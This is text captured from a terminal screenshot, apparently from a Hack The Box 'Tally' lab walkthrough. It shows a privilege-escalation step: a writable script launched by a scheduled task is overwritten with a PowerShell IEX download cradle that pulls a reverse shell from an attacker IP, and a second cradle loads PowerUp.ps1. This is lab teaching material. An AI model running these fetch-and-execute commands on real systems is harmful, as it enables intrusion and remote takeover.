 Applications Places Terminal Mon 13:22 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
<Arguments>-ExecutionPolicy Bypass -File SPBestWarmUp.ps1 -skipadmincheck</Arguments>
<WorkingDirectory>C:\Users\Sarah\Desktop</WorkingDirectory>
</Exec>
</Actions>
</Task>
PS C:\Users\Sarah\Desktop> dir
Directory: C:\Users\Sarah\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 01/10/2017 22:32 916 browser.bat
-a---- 17/09/2017 21:50 845 FTP.lnk
-a---- 23/09/2017 21:11 297 note to tim (draft).txt
-a---- 19/10/2017 21:49 17152 SPBestWarmUp.ps1
-a---- 19/10/2017 22:48 11010 SPBestWarmUp.xml
-a---- 17/09/2017 21:48 1914 SQLCMD.lnk
-a---- 21/09/2017 00:46 129 todo.txt
-ar--- 31/08/2017 02:04 32 user.txt
-a---- 17/09/2017 21:49 936 zz_Migration.lnk
PS C:\Users\Sarah\Desktop> echo "ippsec" > SPBestWarmUp.ps1
PS C:\Users\Sarah\Desktop> type SPBestWarmUp.ps1
ippsec
PS C:\Users\Sarah\Desktop> echo "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/rev-9002.ps1')"
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/rev-9002.ps1')
PS C:\Users\Sarah\Desktop> echo "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/rev-9002.ps1')" > SPBestWarmUp.ps1
PS C:\Users\Sarah\Desktop> Get-Date
28 May 2018 18:20:47
PS C:\Users\Sarah\Desktop> PS C:\Users\Sarah\Desktop>
PS C:\Users\Sarah\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/PowerSploit/Privesc/PowerUp.ps1')
PS C:\Users\Sarah\Desktop>
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:9002- "ippSec" 13:22 28-May-18